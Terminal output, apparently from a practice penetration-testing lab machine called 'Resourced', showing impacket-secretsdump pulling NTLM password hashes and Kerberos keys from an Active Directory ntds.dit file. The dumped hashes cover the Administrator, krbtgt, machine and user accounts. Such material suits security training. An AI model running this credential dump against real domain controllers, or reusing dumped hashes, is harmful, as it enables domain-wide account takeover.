 ┌──(zerox30㉿zeroX30)-[~/PG/Windows/Resourced/loot]
└─$ impacket-secretsdump -ntds ntds.dit -system SYSTEM LOCAL
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x6f961da31c7ffaf16683f78e04c3e03d
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 9298735ba0d788c4fc05528650553f94
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:12579b1666d4ac10f0f59f300776495f:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
RESOURCEDC$:1000:aad3b435b51404eeaad3b435b51404ee:9ddb6f4d9d01fedeb4bccfb09df1b39d:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:3004b16f88664fbebfcb9ed272b0565b:::
M.Mason:1103:aad3b435b51404eeaad3b435b51404ee:3105e0f6af52aba8e11d19f27e487e45:::
K.Keen:1104:aad3b435b51404eeaad3b435b51404ee:204410cc5a7147cd52a04ddae6754b0c:::
L.Livingstone:1105:aad3b435b51404eeaad3b435b51404ee:19a3a7550ce8c505c2d46b5e39d6f808:::
J.Johnson:1106:aad3b435b51404eeaad3b435b51404ee:3e028552b946cc4f282b72879f63b726:::
V.Ventz:1107:aad3b435b51404eeaad3b435b51404ee:913c144caea1c0a936fd1ccb46929d3c:::
S.Swanson:1108:aad3b435b51404eeaad3b435b51404ee:bd7c11a9021d2708eda561984f3c8939:::
P.Parker:1109:aad3b435b51404eeaad3b435b51404ee:980910b8fc2e4fe9d482123301dd19fe:::
R.Robinson:1110:aad3b435b51404eeaad3b435b51404ee:fea5a148c14cf51590456b2102b29fac:::
D.Durant:1111:aad3b435b51404eeaad3b435b51404ee:08aca8ed17a9eec9fac4acdcb4652c35:::
G.Goldberg:1112:aad3b435b51404eeaad3b435b51404ee:62e16d17c3015c47b4d513e65ca757a2:::
[*] Kerberos keys from ntds.dit
Administrator:aes256-cts-hmac-sha1-96:73410f03554a21fb0421376de7f01d5fe401b8735d4aa9d480ac1c1cdd9dc0c8
Administrator:aes128-cts-hmac-sha1-96:b4fc11e40a842fff6825e93952630ba2
Administrator:des-cbc-md5:80861f1a80f1232f
RESOURCEDC$:aes256-cts-hmac-sha1-96:b97344a63d83f985698a420055aa8ab4194e3bef27b17a8f79c25d18a308b2a4
RESOURCEDC$:aes128-cts-hmac-sha1-96:27ea2c704e75c6d786cf7e8ca90e0a6a